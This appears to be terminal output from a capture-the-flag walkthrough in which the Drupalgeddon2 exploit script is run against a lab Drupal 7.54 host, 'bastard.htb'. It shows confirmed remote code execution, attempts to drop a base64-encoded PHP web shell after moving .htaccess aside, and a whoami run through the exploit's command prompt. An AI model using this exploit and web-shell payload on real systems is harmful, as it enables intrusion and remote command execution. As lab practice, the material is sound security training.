 └─# ./drupalgeddon2.rb http://bastard.htb
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://bastard.htb/
[+] Found  : http://bastard.htb/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo VYWVKLJP
[+] Result : VYWVKLJP
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://bastard.htb/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJy
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://bastard.htb/sites/default/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJy
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://bastard.htb/sites/default/files/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD9waHAgaWYoIGl
64 -d | tee sites/default/files/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
[!] FAILED : Couldn't find a writeable web path
[*] Dropping back to direct OS commands
drupalgeddon2>> whoami
nt authority\iusr